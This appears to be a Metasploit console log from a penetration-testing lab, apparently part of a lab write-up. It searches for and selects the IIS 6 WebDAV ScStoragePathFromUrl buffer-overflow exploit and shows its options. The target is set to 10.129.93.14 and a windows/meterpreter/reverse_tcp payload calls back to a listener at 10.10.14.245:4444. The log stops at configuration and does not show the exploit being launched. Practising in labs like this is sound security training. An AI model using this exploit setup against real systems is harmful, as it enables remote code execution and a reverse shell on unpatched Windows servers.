 [msf](Jobs:0 Agents:0) >> search type:exploit ScStoragePathFromUrl
Matching Modules
================
#  Name                                                 Disclosure Date  Rank    Check  Description
-  ----                                                 ---------------  ----    -----  -----------
0  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26       manual  Yes    Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
MAXPATHLENGTH  60               yes       End of physical path brute force
MINPATHLENGTH  3                yes       Start of physical path brute force
Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, sapni, socks5h, http
RHOSTS         10.129.93.14     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          80               yes       The target port (TCP)
SSL            false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI      /                yes       Path of IIS 6 web application
VHOST                           no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.245     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Microsoft Windows Server 2003 R2 SP2 x86